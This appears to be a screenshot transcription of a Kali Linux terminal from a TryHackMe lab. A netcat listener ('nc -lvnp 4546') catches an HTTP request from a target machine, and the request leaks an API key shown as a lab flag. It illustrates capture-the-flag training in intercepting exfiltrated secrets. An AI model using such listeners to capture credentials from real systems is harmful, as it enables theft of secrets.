 Applications Places Terminal Oct 20 8:00 PM
AZAD
CHAIWALA
kali@kali: ~/Course_THM
أستغفر الله
kali@kali: ~/Course_THM × kali@kali: ~/Course_THM × kali@kali: ~/Course_THM × kali@kali: ~/Course_THM ×
┌──(kali㉿kali)-[~/Course_THM]
└─$ nano login-logs.txt
┌──(kali㉿kali)-[~/Course_THM]
└─$
┌──(kali㉿kali)-[~/Course_THM]
└─$ nc -lvnp 4546
listening on [any] 4546 ...
connect to [10.2.75.217] from (UNKNOWN) [10.10.62.142] 44668
GET /public-docs-k057230990384293/75482342.pdf HTTP/1.1
Host: 10.2.75.217:4546
User-Agent: PycURL/7.45.1 libcurl/7.83.1 OpenSSL/1.1.1q zlib/1.2.12 brotli/1.0.
9 nghttp2/1.47.0
Accept: */*
X-API-KEY: THM{Hello_Im_just_an_API_key}